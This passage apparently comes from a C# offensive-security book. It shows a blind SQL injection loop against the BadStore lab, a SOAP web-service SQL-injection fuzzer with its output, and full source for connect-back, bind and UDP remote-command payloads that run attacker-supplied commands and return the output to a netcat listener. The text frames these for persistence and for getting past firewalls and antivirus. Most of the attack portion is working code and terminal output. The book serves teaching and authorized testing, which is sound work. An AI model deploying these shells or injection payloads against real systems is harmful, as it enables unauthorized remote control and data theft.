If we modify the payload to determine whether the length of the number of rows is equal to 2 instead of 1 ➊, the server should return a true response that contains an error that says “parentheses not balanced.” For example, say BadStore has 999 users in the userdb table. Although you might expect that we’d need to send at least 1,000 requests to determine whether the number returned by COUNT(*) was greater than 999, we can brute-force each individual digit (each instance of 9) much faster than we could the whole number (999). The length of the number 999 is three, since 999 is three characters long. If, instead of brute-forcing the whole number 999, we brute-force the first, second, and then third digits individually, we would have the whole number 999 brute-forced in just 30 requests—up to 10 requests per single number.
Determining and Printing the Number of Rows in the userdb Table To make this a bit more clear, let’s write a Main() method to determine how many rows are contained in the userdb table. With the for loop shown in Listing 2-43, we determine the length of the number of rows contained in the userdb table. int countLength = 1; for (;;countLength++) { string getCountLength = "fdsa' RLIKE (SELECT (CASE WHEN ((SELECT"; getCountLength += " LENGTH(IFNULL(CAST(COUNT(*) AS CHAR),0x20)) FROM"; getCountLength += " userdb)="+countLength+") THEN 0x28 ELSE 0x41 END))"; getCountLength += " AND 'LeSo'='LeSo"; string response = MakeRequest(getCountLength); if (response.Contains("parentheses not balanced")) break; } Listing 2-43: The for loop retrieving the length of the database count of the user database
We begin with a countLength of zero and then increment countLength by 1 each time through the loop, checking whether the response to the request contains the true string "parentheses not balanced". If so, we break out of the for loop with the correct countLength, which should be 23. Then we ask the server for the number of rows contained in the userdb table, as shown in Listing 244. List countBytes = new List(); for (int i = 1; i pt.Name == binding.Type.Split(':')[1]); foreach (SoapBindingOperation op in binding.Operations) { Console.WriteLine("Fuzzing operation: " + op.Name); string url = _endpoint + op.Location; ➋SoapOperation po = portType.Operations.Single(p => p.Name == op.Name); SoapMessage input = _wsdl.Messages.Single(m => m.Name == po.Input.Split(':')[1]); Dictionary parameters = new ➌Dictionary(); foreach (SoapMessagePart part in input.Parts) parameters.Add(part.Name, part.Type); Listing 3-27: Determining the operation and parameters to fuzz within the FuzzHttpPostPort() method
First we select the SoapPortType ➊ that corresponds to the SoapBinding passed to the method. We then iterate over each SoapBindingOperation to determine the current SoapBinding using a foreach loop. As we iterate, we print a message that specifies which operation we are currently fuzzing, and then we build the URL to send the data we are fuzzing to. We also select the corresponding SoapOperation ➋ for the portType variable so that we can find the SoapMessage we need, which contains the HTTP parameters we need to send to the web server. Once we have all the information we need to build and make valid requests to the SOAP service, we build a small dictionary ➌ containing the parameter names and their types to iterate over later. Now we can build the HTTP parameters we’ll send to the SOAP service, as shown in Listing 328. Continue entering this code into the FuzzHttpPostPort() method. string postParams = string.Empty; bool first = true; List guids = new List(); foreach (var param in parameters) {
if (param.Value.➊EndsWith("string")) { Guid guid = Guid.NewGuid(); postParams += (first ➋? "" : "&") + param.Key + "=" + guid.ToString(); guids.Add(guid); } if (first) first = ➌false; } Listing 3-28: Building the POST parameters to be sent to the POST HTTP SOAP port
We now have all the data we need to build the POST requests. We declare a string to hold the POST parameters, and we declare a Boolean, which will determine whether the parameter will be prefixed with an ampersand, to delineate the POST parameters. We also declare a Guid list so that we can store the values we add to the HTTP parameters for use later in the method. Now we can iterate over each of the HTTP parameters using a foreach loop and build the parameters string that we’ll send in the POST request body. As we iterate, first we check whether the parameter type ends with string ➊. If it does, we create a string for a parameter value. To track which string values we use and to ensure each value is unique, we create a new Guid and use this as the parameter’s value. Using a ternary operation ➋, we determine whether we should prefix the parameter with an ampersand. We then store the Guid in the Guid list. Once we have appended the parameter and value to the POST parameters string, we check the Boolean value and, if it is true, set it to false ➌ so that later POST parameters will be delineated with an ampersand. Next, we need to send the POST parameters to the server and then read the response and check for any errors, as Listing 3-29 shows. int k = 0; foreach (Guid guid in guids) { string testParams = postParams.➊Replace(guid.ToString(), "fd'sa"); byte[] data = System.Text.Encoding.ASCII.GetBytes(testParams); HttpWebRequest req = ➋(HttpWebRequest) WebRequest.Create(url); req.Method = "POST"; req.ContentType = "application/x-www-form-urlencoded"; req.ContentLength = data.Length; req.GetRequestStream().➌Write(data, 0, data.Length); string resp = string.Empty; try { using (StreamReader rdr = new StreamReader(req.GetResponse().GetResponseStream())) resp = rdr.➍ReadToEnd(); } catch (WebException ex) { using (StreamReader rdr = new StreamReader(ex.Response.GetResponseStream())) resp = rdr.ReadToEnd(); if (resp.➎Contains("syntax error")) Console.WriteLine("Possible SQL injection vector in parameter: " + input.Parts[k].Name); } k++;
} } Listing 3-29: Sending the POST parameters to the SOAP service and checking for server errors
To start off, we declare an integer named k, which will be incremented and used throughout the fuzzing to keep track of potentially vulnerable parameters, and we assign k a value of 0. Then we iterate over the Guid list using a foreach loop. As we iterate, the first thing we do is create a new POST parameter string by replacing the current Guid with a tainted value using the Replace() method ➊. Because each Guid is unique, when we replace the Guid, it will only change a single parameter’s value. This lets us determine exactly which parameter has a potential vulnerability. Next, we send the POST request and read the response. Once we have the new POST parameter string to send to the SOAP service, we convert the string to an array of bytes using the GetBytes() method that will be written to the HTTP stream. We then build the HttpWebRequest ➋ to send the bytes to the server and set the HttpWebRequest’s Method property to "POST", the ContentType property to application/x-www-form-urlencoded, and the ContentLength property to the size of the byte array. Once this is built, we write the byte array to the request stream by passing the byte array, the index of the array to begin writing from (0), and the number of bytes to write to the Write() method ➌. After the POST parameters have been written to the request stream, we need to read the response from the server. After declaring an empty string to hold the HTTP response, we use a try/catch block to catch any exceptions thrown while reading from the HTTP response stream. Creating a StreamReader in the context of a using statement, we attempt to read the entire response with the ReadToEnd() method ➍ and assign the response to an empty string. If the server responds with an HTTP code of 50x (which means an error occurred on the server side), we catch the exception, attempt to read the response again, and reassign the response string to the empty string to update it. If the response contains the phrase syntax error ➎, we print a message alerting the user that the current HTTP parameter could be vulnerable to a SQL injection. To determine which parameter was vulnerable, we use the integer k as the index of the parameter list to get the current parameter’s Name. Finally, we increment the k integer by 1 so that the next parameter will be referenced in the next iteration, and then we start the process over again for the next POST parameter. That completes the FuzzHttpGetPort() and FuzzHttpPostPort() methods. Next, we’ll write the FuzzSoapPort() method to fuzz the SOAP XML port.
Fuzzing the SOAP XML Port In order to fuzz the SOAP XML port, we need to dynamically build XML to send to the server, which is slightly more difficult than building HTTP parameters to send in a GET or POST request. Starting off, though, the FuzzSoapPort() method is similar to FuzzHttpGetPort() and FuzzHttpPostPort(), as shown in Listing 3-30. static void FuzzSoapPort(SoapBinding binding) { SoapPortType portType = _wsdl.PortTypes.Single(pt => pt.Name == binding.Type.Split(':')[1]); foreach (SoapBindingOperation op in binding.Operations) {
Console.➊WriteLine("Fuzzing operation: " + op.Name); SoapOperation po = portType.Operations.Single(p => p.Name == op.Name); SoapMessage input = _wsdl.Messages.Single(m => m.Name == po.Input.Split(':')[1]); Listing 3-30: Gathering initial information to build dynamic SOAP XML
As with the GET and POST fuzzing methods, we need to collect some information about what we are going to fuzz before we can do anything. We first grab the corresponding SoapPortType from the _wsdl.PortTypes property using LINQ; then we iterate over each operation with a foreach loop. As we iterate, we print the current operation we are fuzzing to the console ➊. In order to send the correct XML to the server, we need to select the SoapOperation and SoapMessage classes that correspond to the SoapBinding class passed to the method. Using the SoapOperation and SoapMessage, we can dynamically build the XML required. To do this, we use LINQ to XML, which is a set of built-in classes in the System.Xml.Linq namespace that lets you create simple, dynamic XML, as shown in Listing 3-31. XNamespace soapNS = "http://schemas.xmlsoap.org/soap/envelope/"; XNamespace xmlNS = op.➊SoapAction.Replace(op.Name, string.Empty); XElement soapBody = new XElement(soapNS + "Body"); XElement soapOperation = new ➋XElement(xmlNS + op.Name); soapBody.Add(soapOperation); List paramList = new List(); SoapType type = _wsdl.Types.➌Single(t => t.Name == input.Parts[0].Element.Split(':')[1]); foreach (SoapTypeParameter param in type.Parameters) { XElement soapParam = new ➍XElement(xmlNS + param.Name); if (param.Type.EndsWith("string")) { Guid guid = Guid.NewGuid(); paramList.Add(guid); soapParam.➎SetValue(guid.ToString()); } soapOperation.Add(soapParam); } Listing 3-31: Building the dynamic SOAP XML using LINQ to XML in the SOAP fuzzer
We first create two XNameSpace instances to use when building the XML. The first XNameSpace is the default SOAP namespace, but the second XNameSpace will change based on the current operation’s SoapAction property ➊. After the namespaces are defined, we create two new XML elements using the XElement class. The first XElement (which will be called ) is a standard XML element used in SOAP and will encapsulate the data for the current SOAP operation. The second XElement will be named after the current operation ➋. The XElement instances use the default SOAP namespace and the SOAP operation namespace, respectively. We then add the second XElement to the first using the XElement Add() method so that the SOAP XML element will contain the SOAP operation element. After creating the outer XML elements, we create a Guid list to store the values we generate, and we also select the current SoapType with LINQ ➌ so that we can iterate over the parameters required for the SOAP call. As we iterate, we first create a new XElement for the current parameter ➍. If the parameter type is a string, we assign the XElement a Guid for a value using SetValue() ➎ and store the Guid in the Guid list we created for reference later. We then add the XElement to the SOAP operation element
and move on to the next parameter. Once we have completed adding the parameters to the SOAP operation XML node, we need to put the whole XML document together, as shown in Listing 3-32. XDocument soapDoc = new XDocument(new XDeclaration("1.0", "ascii", "true"), new ➊XElement(soapNS + "Envelope", new XAttribute(XNamespace.Xmlns + "soap", soapNS), new XAttribute("xmlns", xmlNS), ➋soapBody)); Listing 3-32: Putting the whole SOAP XML document together
We need to create an XDocument with one more XElement called the SOAP Envelope ➊. We create a new XDocument by passing a new XElement to the XDocument constructor. The XElement, in turn, is created with a couple of attributes defining the node’s XML namespaces, as well as with the SOAP body we built with the parameters ➋. Now that the XML is built, we can send the XML to the web server and attempt to induce SQL errors, as Listing 3-33 shows. Continue to add this code to the FuzzSoapPort() method. int k = 0; foreach (Guid parm in paramList) { string testSoap = soapDoc.ToString().➊Replace(parm.ToString(), "fd'sa"); byte[] data = System.Text.Encoding.ASCII.GetBytes(testSoap); HttpWebRequest req = (HttpWebRequest) WebRequest.Create(_endpoint); req.Headers["SOAPAction"] = ➋op.SoapAction; req.Method = "POST"; req.ContentType = "text/xml"; req.ContentLength = data.Length; using (Stream stream = req.GetRequestStream()) stream.➌Write(data, 0, data.Length); Listing 3-33: Creating the HttpWebRequest to send the SOAP XML to the SOAP endpoint
As with the fuzzers covered previously in the chapter, we iterate over each Guid in the list of values that we created while building the XML for the SOAP operation. As we iterate, we replace the current Guid in the SOAP XML body with a value that should induce a SQL error if that value is being used in a SQL query unsafely ➊. After we replace the Guid with the tainted value, we convert the resulting string into a byte array using the GetBytes() method, which we’ll write to the HTTP stream as POST data. We then build the HttpWebRequest that we’ll use to make the HTTP request and read the result. One special piece to note is the SOAPAction header ➋. This SOAPAction HTTP header will be used by the SOAP endpoint to determine which action is performed with the data, such as listing or deleting users. We also set the HTTP method to POST, the content type to text/xml, and the content length to the length of the byte array we created. Finally, we write the data to the HTTP stream ➌. Now we need to read the response from the server and determine whether the data we sent induced any SQL errors, as Listing 3-34 shows. string resp = string.Empty; try
{ using (StreamReader rdr = new StreamReader(req.GetResponse().GetResponseStream())) resp = rdr.➊ReadToEnd(); } catch (WebException ex) { using (StreamReader rdr = new StreamReader(ex.Response.GetResponseStream())) resp = rdr.ReadToEnd(); if (resp.➋Contains("syntax error")) Console.WriteLine("Possible SQL injection vector in parameter: "); Console.Write(type.Parameters[k].Name); } k++; } } } Listing 3-34: Reading the HTTP stream in the SOAP fuzzer and looking for errors
Listing 3-34 uses almost the same code as the fuzzers in Listings 3-26 and 3-29 to check for a SQL error, but in this case we’re handling the detected error differently. First, we declare a string to hold the HTTP response and begin a try/catch block. Then, within the context of a using statement, we use a StreamReader to attempt to read the contents of the HTTP response and store the response in a string ➊. If an exception is thrown because the HTTP server returned a 50x error, we catch the exception and try to read the response again. If an exception is thrown and the response data contains the phrase syntax error ➋, we print a message to alert the user about a possible SQL injection and the potentially vulnerable parameter name. Finally, we increment k and go on to the next parameter.
Running the Fuzzer We can now run the fuzzer against the vulnerable SOAP service appliance CsharpVulnSoap. The fuzzer takes a single argument: the URL to the vulnerable SOAP endpoint. In this case, we’ll use http://192.168.1.15/Vulnerable.asmx. Passing the URL as the first argument and running the fuzzer should yield similar output to Listing 3-35. $ mono ch3_soap_fuzzer.exe http://192.168.1.15/Vulnerable.asmx Fetching the WSDL for service: http://192.168.1.15/Vulnerable.asmx Fetched and loaded the web service description. Fuzzing service: VulnerableService Fuzzing soap port: ➊VulnerableServiceSoap Fuzzing operation: AddUser Possible SQL injection vector in parameter: username Possible SQL injection vector in parameter: password --snip-Fuzzing http port: ➋VulnerableServiceHttpGet Fuzzing operation: AddUser Fuzzing full url: http://192.168.1.15/Vulnerable.asmx/AddUser?username=a7ee0684fd54-41b4-b644-20b3dd8be97a&password=85303f3d-1a68-4469-bc69-478504166314 Possible SQL injection vector in parameter: username Possible SQL injection vector in parameter: password Fuzzing operation: ListUsers Fuzzing full url: http://192.168.1.15/Vulnerable.asmx/ListUsers
--snip-Fuzzing http port: ➌VulnerableServiceHttpPost Fuzzing operation: AddUser Possible SQL injection vector in parameter: username Possible SQL injection vector in parameter: password Fuzzing operation: ListUsers Fuzzing operation: GetUser Possible SQL injection vector in parameter: username Fuzzing operation: DeleteUser Possible SQL injection vector in parameter: username Listing 3-35: Partial output from the SOAP fuzzer running against the CsharpVulnSoap application
From the output, we can see the various stages of the fuzzing. Starting with the VulnerableServiceSoap port ➊, we find that the AddUser operation might be vulnerable to SQL injection in the username and password fields passed to the operation. Next is the VulnerableServiceHttpGet port ➋. We fuzz the same AddUser operation and print the URL we built, which we can paste into a web browser to see what the response of a successful call is. Again, the username and password parameters were found to be potentially vulnerable to SQL injection. Finally, we fuzz the VulnerableServiceHttpPost SOAP port ➌, first fuzzing the AddUser operation, which reports the same as the previous ports. The ListUsers operation reports no potential SQL injections, which makes sense because it has no parameters to begin with. Both the GetUser and DeleteUser operations are potentially vulnerable to SQL injection in the username parameter.
Conclusion In this chapter, you were introduced to the XML classes available from the core libraries. We used the XML classes to implement a full SOAP service SQL injection fuzzer, and we covered a few of the methods of interacting with a SOAP service. The first and most simple method was via HTTP GET requests, where we built URLs with dynamic query string parameters based on the how the WSDL document described the SOAP service. Once this was implemented, we built a method to fuzz POST requests to the SOAP service. Finally, we wrote the method to fuzz the SOAP XML using the LINQ to XML libraries in C# to dynamically create the XML used to fuzz the server. The powerful XML classes in C# make consuming and dealing with XML a breeze. With so many enterprise technologies reliant on XML for cross-platform communication, serialization, or storage, understanding how to efficiently read and create XML documents on the fly can be incredibly useful, especially for a security engineer or pentester.
4 WRITING CONNECT-BACK, BINDING, AND METASPLOIT PAYLOADS
As a penetration tester or a security engineer, it’s really useful to be able to write and customize payloads on the fly. Often, corporate environments will differ drastically from one to the next, and “off-the-shelf” payloads by frameworks such as Metasploit are simply blocked by intrusion detection/prevention systems, network access controls, or other variables of the network. However, Windows machines on corporate networks almost always have the .NET framework installed, which makes C# a great language to write payloads in. The core libraries available to C# also have excellent networking classes that allow you to hit the ground running in any environment. The best penetration testers know how to build custom payloads, tailored for particular environments, in order to stay under the radar longer, maintain persistence, or bypass an intrusion detection system or firewall. This chapter shows you how to write an assortment of payloads for use over TCP (Transmission Control Protocol) and UDP (User Datagram Protocol). We’ll create a crossplatform UDP connect-back payload to bypass weak firewall rules and discuss how to run arbitrary Metasploit assembly payloads to aid in antivirus evasion.
Creating a Connect-Back Payload The first kind of payload we’ll write is a connect-back, which allows an attacker to listen for a connection back from the target. This type of payload is useful if you don’t have direct access to the machine that the payload is being run on. For example, if you are outside the network performing a phishing campaign with Metasploit Pro, this type of payload allows the targets to reach outside the network to connect with you. The alternative, which we’ll discuss shortly, is for the payload to listen for a connection from the attacker on the target’s machine. Binding payloads like these are most useful for maintaining persistence when you can get network access.
The Network Stream We’ll use the netcat utility available on most Unix-like operating systems to test our bind and connectback payloads. Most Unix operating systems come with netcat preinstalled, but if you want to use it on
Windows, you must download the utility with Cygwin or as an independent binary (or build from source!). First, set up netcat to listen for the connection back from our target, as shown in Listing 4-1. $ nc -l 4444 Listing 4-1: Listening on port 4444 using netcat
Our connect-back payload needs to create a network stream to read from and write to. As you can see in Listing 4-2, the first lines of the payload’s Main() method create this stream for later use based on arguments passed to the payload. public static void Main(string[] args) { using (TcpClient client = new ➊TcpClient(args[0], ➋int.Parse(args[1]))) { using (Stream stream = client.➌GetStream()) { using (StreamReader rdr = new ➍StreamReader(stream)) { Listing 4-2: Creating the stream back to the attacker using payload arguments
The TcpClient class constructor takes two arguments: the host to connect to as a string and the port to connect to on the host as an int. Using the arguments passed to the payload, and assuming the first argument is the host to connect to, we pass the arguments to the TcpClient constructor ➊. Since by default the arguments are strings, we don’t need to cast the host to any special type, only the port. The second argument, which specifies the port to connect to, must be given as an int. In order to achieve this, we use the int.Parse() static method ➋ to convert the second argument from a string to an int. (Many types in C# have a static Parse() method that converts one type to another.) After instantiating the TcpClient, we call the client’s GetStream() method ➌ and assign it to the variable stream, which we’ll read from and write to. Finally, we pass the stream to a StreamReader class constructor ➍ so that we can easily read the commands coming from the attacker. Next, we need the payload to read from the stream as long as we are sending commands from our netcat listener. For this we’ll use the stream created in Listing 4-2, as shown in Listing 4-3. while (true) { string cmd = rdr.➊ReadLine(); if (string.IsNullOrEmpty(cmd)) { rdr.➋Close(); stream.Close(); client.Close(); return; } if (string.➌IsNullOrWhiteSpace(cmd)) continue; string[] split = cmd.Trim().➍Split(' ');
string filename = split.➎First(); string arg = string.➏Join(" ", split.➐Skip(1)); Listing 4-3: Reading the command from the stream and parsing the command from the command arguments
Within an infinite while loop, the StreamReader ReadLine() method ➊ reads a line of data from the stream, which is then assigned to the cmd variable. We determine what a line of data is based on where a newline character appears in the data stream (\n, or 0x0a in hexadecimal). If the string returned by ReadLine() is empty or null, we close ➋ the stream reader, the stream, and the client, and then return from the program. If the string contains only whitespace ➌, we start the loop over using continue, which brings us back to the ReadLine() method to start over. After reading the command to be run from the network stream, we separate the arguments to the command from the command itself. For example, if an attacker sends the command ls -a, the command is ls, and the argument to the command is -a. To separate out the arguments, we use the Split() method ➍ to split the full command on every space in the string and then return an array of strings. The string array is a result of splitting the whole command string by the delimiter passed as the argument to the Split() method, which in our case is a space. Next, we use the First() method ➎, which is available in the System.Linq namespace for enumerable types such as arrays, to select the first element in the string array returned by the split, and we assign it to the string filename to hold our base command. This should be the actual command name. Then, the Join() method ➏ joins all but the first string in the split array with a space as the joining character. We also use the LINQ method Skip() ➐ to skip the first element in the array that was stored in the filename variable. The resulting string should contain all arguments passed to the command. This new string is assigned to the string arg.
Running the Command Now we need to run the command and return the output to the attacker. As shown in Listing 4-4, we use the Process and ProcessStartInfo classes to set up and run the command and then write the output back to the attacker. try { Process prc = new ➊Process(); prc.➋StartInfo = new ProcessStartInfo(); prc.StartInfo.➌FileName = filename; prc.StartInfo.➍Arguments = arg; prc.StartInfo.➎UseShellExecute = false; prc.StartInfo.➏RedirectStandardOutput = true; prc.➐Start(); prc.StandardOutput.BaseStream.➑CopyTo(stream); prc.WaitForExit(); } catch { string error = "Error running command " + cmd + "\n"; byte[] errorBytes = ➒Encoding.ASCII.GetBytes(error); stream.➓Write(errorBytes, 0, errorBytes.Length); } }
} } } } Listing 4-4: Running the attacker-supplied command to the connect-back payload and returning the output
After instantiating a new Process class ➊, we assign a new ProcessStartInfo class to the StartInfo property ➋ of the Process class, which allows us to define certain options for the command so that we can get the output. Having assigned the StartInfo property with a new ProcessStartInfo class, we then assign values to the StartInfo properties: the FileName property ➌, which is the command we want to run, and the Arguments property ➍, which contains any arguments for the command. We also assign the UseShellExecute property ➎ to false and the RedirectStandardOutput property ➏ to true. If UseShellExecute were set to true, the command would be run in the context of another system shell, rather than directly by the current executable. With RedirectStandardOutput set to true, we can use the StandardOutput property of the Process class to read the command output. Once the StartInfo property is set, we call Start() ➐ on the Process to begin execution of the command. While the process is running, we copy its standard output directly to the network stream to send to the attacker using CopyTo() ➑ on the StandardOutput stream’s BaseStream property. If an error occurs during execution, Encoding.ASCII.GetBytes() ➒ converts the string Error running command to a byte array, which is then written to the network stream for the attacker using the stream’s Write() method ➓.
Running the Payload Running the payload with 127.0.0.1 and 4444 as the arguments should connect back to our netcat listener so that we can run commands on the local machine and display them in the terminal, as shown in Listing 4-5. $ nc -l 4444 whoami bperry uname Linux Listing 4-5: Connect-back payload connecting to the local listener and running commands
Binding a Payload When you’re on a network with direct access to the machines that could be running your payloads, you’ll sometimes want the payloads to wait for you to connect to them, rather than you waiting for a connection from them. In such cases, the payloads should bind locally to a port that you can simply connect to with netcat so you can begin interacting with the system’s shell. In the connect-back payload, we used the TcpClient class to create a connection to the attacker. Here, instead of using the TcpClient class, we’ll use the TcpListener class to listen for a connection from the attacker, as shown in Listing 4-6.
public static void Main(string[] args) { int port = ➊int.Parse(args[0]); TcpListener listener = new ➋TcpListener(IPAddress.Any, port); try { listener.➌Start(); } catch { return; } Listing 4-6: Starting a TcpListener on a given port via command arguments
Before we start listening, we convert the argument passed to the payload to an integer using int.Parse() ➊, which will be the port to listen on. Then we instantiate a new TcpListener class ➋ by passing IPAddress.Any as the first argument to the constructor and the port we want to listen on as the second argument. The IPAddress.Any value passed as the first argument tells the TcpListener to listen on any available interface (0.0.0.0). Next, we attempt to begin listening on the port in a try/catch block. We do so because calling Start() ➌ could throw an exception if, for example, the payload is not running as a privileged user and it attempts to bind to a port number less than 1024, or if it attempts to bind to a port already bound to by another program. By running Start() in a try/catch block, we can catch this exception and exit gracefully if necessary. Of course, if Start() succeeds, the payload will begin listening for a new connection on that port.
Accepting Data, Running Commands, and Returning Output Now we can begin accepting data from the attacker and parsing the commands, as shown in Listing 47. ➊while (true) { using (Socket socket = ➋listener.AcceptSocket()) { using (NetworkStream stream = new ➌NetworkStream(socket)) { using (StreamReader rdr = new ➍StreamReader(stream)) { ➎while (true) { string cmd = rdr.ReadLine(); if (string.IsNullOrEmpty(cmd)) { rdr.Close(); stream.Close(); listener.Stop(); break; }
if (string.IsNullOrWhiteSpace(cmd)) continue; string[] split = cmd.Trim().➏Split(' '); string filename = split.➐First(); string arg = string.➑Join(" ", split.Skip(1)); Listing 4-7: Reading the command from the network stream and splitting the command from the arguments
In order to maintain persistence on the target after we disconnect from the payload, we instantiate a new NetworkStream class inside a technically infinite while loop ➊ by passing the Socket returned by listener.AcceptSocket() ➋ to the NetworkStream constructor ➌. Then, in order to read the NetworkStream efficiently, within the context of a using statement, we instantiate a new StreamReader class ➍ by passing the network stream to the StreamReader constructor. Once we have the StreamReader set up, we use a second infinite while loop ➎ to continue reading commands until an empty line is sent to the payload by the attacker. To parse and execute commands from the stream and return the output to the connecting attacker, we declare a series of string variables within the inner while loop and split the original input on any spaces in the string ➏. Next, we take the first element from the split and assign it as the command to be run, using LINQ to select the first element in the array ➐. We then use LINQ again to join all the strings in the split array after the first element ➑ and assign the resulting string (with the argument separated by spaces) to the arg variable.
Executing Commands from the Stream Now we can set up our Process and ProcessStartInfo classes to run the command with the arguments, if any, and capture the output, as shown in Listing 4-8. try { Process prc = new ➊Process(); prc.StartInfo = new ProcessStartInfo(); prc.StartInfo.➋FileName = filename; prc.StartInfo.➌Arguments = arg; prc.StartInfo.UseShellExecute = false; prc.StartInfo.RedirectStandardOutput = true; prc.➍Start(); prc.StandardOutput.BaseStream.➎CopyTo(stream); prc.WaitForExit(); } catch { string error = "Error running command " + cmd + "\n"; byte[] errorBytes = ➏Encoding.ASCII.GetBytes(error); stream.➐Write(errorBytes, 0, errorBytes.Length); } } } } } } }
} } Listing 4-8: Running the command, capturing the output, and sending it back to the attacker
As with the connect-back payload discussed in the previous section, in order to run the command, we instantiate a new Process class ➊ and assign a new ProcessStartInfo class to the Process class’s StartInfo property. We set the command filename to the FileName property ➋ in StartInfo and set the Arguments property ➌ with the arguments to the command. We then set the UseShellExecute property to false so that our executable starts the command directly, and we set the RedirectStandardOutput property to true so we can capture the command output and return it to the attacker. To start the command, we call the Process class’s Start() method ➍. While the process is running, we copy the standard output stream directly to the network stream sent to the attacker by passing it in as an argument to CopyTo() ➎, and then we wait for the process to exit. If an error occurs, we convert the string Error running command to an array of bytes using Encoding.ASCII.GetBytes() ➏. The byte array is then written to the network stream and sent to the attacker using the stream’s Write() method ➐. Running the payload with 4444 as the argument will make the listener start listening on port 4444 on all available interfaces. We can now use netcat to connect to the listening port, as shown in Listing 4-9, and begin executing commands and returning their output. $ nc 127.0.0.1 4444 whoami bperry uname Linux Listing 4-9: Connecting to the binding payload and executing commands
Using UDP to Attack a Network The payloads discussed so far have used TCP to communicate; TCP is a stateful protocol that allows two computers to maintain a connection with each other over time. An alternative protocol is UDP, which, unlike TCP, is stateless: no connection is maintained between two networked machines when communicating. Instead, communication is performed via broadcasts across the network, with each computer listening for broadcasts to its IP address. Another very important distinction between UDP and TCP is that TCP attempts to ensure that packets sent to a machine will reach that machine in the same order in which they were sent. In contrast, UDP packets may be received in any order, or not at all, which makes UDP less reliable than TCP. UDP does, however, have some benefits. For one, because it doesn’t try to ensure that computers receive the packets it sends, it’s blazingly fast. It’s also not as commonly scrutinized on networks as TCP is, with some firewalls configured to handle TCP traffic only. This makes UDP is a great protocol to use when attacking a network, so let’s see how to write a UDP payload to execute a command on a remote machine and return the results. Instead of using the TcpClient or TcpListener classes to achieve a connection and communicate, as in previous payloads, we’ll use the UdpClient and Socket classes over UDP. Both the attacker and target
machines will need to listen for UDP broadcasts as well as maintain a socket to broadcast data to the other computer.
The Code for the Target’s Machine The code to run on the target machine will listen on a UDP port for commands, execute those commands, and return the output to the attacker via a UDP socket, as shown in Listing 4-10. public static void Main(string[] args) { int lport = int.➊Parse(args[0]); using (UdpClient listener = new ➋UdpClient(lport)) { IPEndPoint localEP = new ➌IPEndPoint(IPAddress.Any, lport); string cmd; byte[] input; Listing 4-10: First five lines of the Main() method for the target code
Before sending and receiving data, we set up a variable for the port to listen on. (To keep things simple, we’ll have both the target and attacker machines listen for data on the same port, but this assumes we are attacking a separate virtual machine). As shown in Listing 4-10, we use Parse() ➊ to turn the string passed as an argument into an integer, and then we pass the port to the UdpClient constructor ➋ to instantiate a new UdpClient. We also to set up the IPEndPoint class ➌, which encompasses a network interface and a port, by passing in IPAddress.Any as the first argument and the port to listen on as the second argument. We assign the new object to the localEP (local endpoint) variable. Now we can begin receiving data from network broadcasts.
The Main while Loop As shown in Listing 4-11, we begin with a received from the attacker.
while
loop that loops continuously until an empty string is
while (true) { input = listener.➊Receive(ref localEP); cmd = ➋Encoding.ASCII.GetString(input, 0, input.Length); if (string.IsNullOrEmpty(cmd)) { listener.Close(); return; } if (string.IsNullOrWhiteSpace(cmd)) continue; string[] split = cmd.Trim().➌Split(' '); string filename = split.➍First(); string arg = string.➎Join(" ", split.Skip(1)); string results = string.Empty; Listing 4-11: Listening for UDP broadcasts with commands and parsing the command from the arguments
In this while loop, we call listener.Receive(), passing in the IPEndPoint class we instantiated. Receiving data from the attacker, Receive() ➊ fills the localEP Address property with the attacking host’s IP address and other connection information, so we can use this data later when responding. Receive() also blocks execution of the payload until a UDP broadcast is received. Once a broadcast is received, Encoding.ASCII.GetString() ➋ converts the data to an ASCII string. If the string is null or empty, we break from the while loop and let the payload process finish and exit. If the string consists only of whitespace, we restart the loop using continue to receive a new command from the attacker. Once we’ve ensured that the command isn’t an empty string or whitespace, we split it on any spaces ➌ (same as we did in the TCP payloads) and then separate the command from the string array returned by the split ➍. We then create the argument string by joining all the strings in the split array after the first array element ➎.
Executing the Command and Returning the Result to the Sender Now we can execute the command and return the result to the sender via a UDP broadcast, as shown in Listing 4-12. try { Process prc = new Process(); prc.StartInfo = new ProcessStartInfo(); prc.StartInfo.FileName = filename; prc.StartInfo.Arguments = arg; prc.StartInfo.UseShellExecute = false; prc.StartInfo.RedirectStandardOutput = true; prc.Start(); prc.WaitForExit(); results = prc.StandardOutput.➊ReadToEnd(); } catch { results = "There was an error running the command: " + filename; } using (Socket sock = new ➋Socket(AddressFamily.InterNetwork, SocketType.Dgram, ProtocolType.Udp)) { IPAddress sender = ➌localEP.Address; IPEndPoint remoteEP = new ➍IPEndPoint(sender, lport); byte[] resultsBytes = Encoding.ASCII.GetBytes(results); sock.➎SendTo(resultsBytes, remoteEP); } } } } } } Listing 4-12: Executing the command received and broadcasting the output back to the attacker
As with the previous payloads, we use the Process and ProcessStartInfo classes to execute the command and return the output. We set up the StartInfo property with the filename and arg variables we used to store
the command and command arguments, respectively, and we also set the UseShellExecute property and the RedirectStandardOutput property. We begin the new process by calling the Start() method and then wait until the process has finished execution by calling WaitForExit(). Once the command finishes, we call the ReadToEnd() method ➊ on the StandardOutput stream property of the process and save the output to the results string declared earlier. If an error occurred during process execution, we instead assign the string There was an error running the command: to the results variable. Now we need to set up the socket that will be used to return the command output to the sender. We’ll broadcast the data using a UDP socket. Using the Socket class, we instantiate a new Socket ➋ by passing enumeration values as the arguments to the Socket constructor. The first value, AddressFamily.InterNetwork, says we’ll be communicating using IPv4 addresses. The second value, SocketType.Dgram, means that we’ll be communicating using UDP datagrams (the D in UDP) instead of TCP packets. The third and final value, ProtocolType.Udp, tells the socket that we’ll be using UDP to communicate with the remote host. After creating the socket to be used for communication, we assign a new IPAddress variable with the value of the localEP.Address property ➌, which was previously filled with the attacker’s IP address upon receiving data on our UDP listener. We create a new IPEndPoint ➍ with the IPAddress of the attacker and the listening port that was passed as the argument to the payload. Once we have the socket set up and we know where we are returning our command output, Encoding.ASCII.GetBytes() converts the output to a byte array. We use SendTo() ➎ on the socket to broadcast the data back to the attacker by passing the byte array containing the command output as the first argument and passing the sender’s endpoint as the second argument. Finally, we iterate back to the top of the while loop to read in another command.
The Attacker’s Code In order for this attack to work, the attacker must be able to listen to and send UDP broadcasts to the correct host. Listing 4-13 shows the first bit of code to set up a UDP listener. static void Main(string[] args) { int lport = int.➊Parse(args[1]); using (UdpClient listener = new ➋UdpClient(lport)) { IPEndPoint localEP = new ➌IPEndPoint(IPAddress.Any, lport); string output; byte[] bytes; Listing 4-13: Setting up the UDP listener and other variables for the attacker-side code
